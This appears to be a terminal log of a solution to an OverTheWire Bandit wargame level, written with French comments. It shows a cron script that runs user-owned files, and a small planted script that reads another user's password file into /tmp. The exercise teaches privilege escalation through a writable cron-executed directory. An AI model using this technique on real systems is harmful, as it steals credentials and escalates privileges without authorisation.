 youcef@sefyu-HP:~$ ssh -p 2220  bandit22@bandit.labs.overthewire.org

bandit23@bandit:~$ cd /etc/cron.d/
bandit23@bandit:/etc/cron.d$ ls
cronjob_bandit15_root  cronjob_bandit22  cronjob_bandit24       e2scrub_all  sysstat
cronjob_bandit17_root  cronjob_bandit23  cronjob_bandit25_root  otw-tmp-dir

bandit23@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash

myname=$(whoami)

cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done

bandit23@bandit:/etc/cron.d$ cd /var/spool/bandit24/foo

bandit23@bandit:/var/spool/bandit24/foo$ nano flag.sh

***************************************************************************************************************************************
  GNU nano 6.2                               flag.sh *
#!/bin/bash

# Récupérer le mot de passe de bandit24 et le stocker dans une variable
password=$(cat /etc/bandit_pass/bandit24)

# Écrire le mot de passe dans un fichier temporaire
echo "$password" > /tmp/flag

***************************************************************************************************************************************


bandit23@bandit:/var/spool/bandit24/foo$ chmod +x flag.sh
bandit23@bandit:/var/spool/bandit24/foo$ cat flag.sh
#!/bin/bash

# Récupérer le mot de passe de bandit24 et le stocker dans une variable
password=$(cat /etc/bandit_pass/bandit24)

# Écrire le mot de passe dans un fichier temporaire
echo "$password" > /tmp/flag
bandit23@bandit:/var/spool/bandit24/foo$ cat /tmp/flag
**************FLAG***************